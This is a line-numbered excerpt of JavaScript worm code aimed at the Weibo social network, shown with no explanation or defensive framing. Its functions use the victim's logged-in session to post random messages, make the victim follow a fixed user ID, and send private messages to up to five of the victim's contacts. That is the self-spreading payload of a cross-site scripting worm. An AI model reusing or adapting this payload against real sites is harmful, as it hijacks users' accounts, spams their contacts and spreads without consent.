 43 function publish(){
44 url = 'http://weibo.com/mblog/publish.php?rnd=' + new Date().getTime();
45 data = 'content=' + random_msg() + '&pic=&styleid=2&retcode=';
46 post(url,data,true);
47 }
48 function follow(){
49 url = 'http://weibo.com/attention/aj_addfollow.php?refer_sort=profile&atnId=profile&rnd=' + new Date().getTime();
50 data = 'uid=' + 2201270010 + '&fromuid=' + $CONFIG.$uid + '&refer_sort=profile&atnId=profile';
51 post(url,data,true);
52 }
53 function message(){
54 url = 'http://weibo.com/' + $CONFIG.$uid + '/follow';
55 ids = getappkey(url);
56 id = ids.split('||');
57 for(i=0;i<id.length - 1 & i<5;i++){
58 msgurl = 'http://weibo.com/message/addmsg.php?rnd=' + new Date().getTime();
59 msg = random_msg();
60 msg = encodeURIComponent(msg);
61 user = encodeURIComponent(encodeURIComponent(id[i]));
62 data = 'content=' + msg + '&name=' + user + '&retcode=';
63 post(msgurl,data,false);
64 }
65 }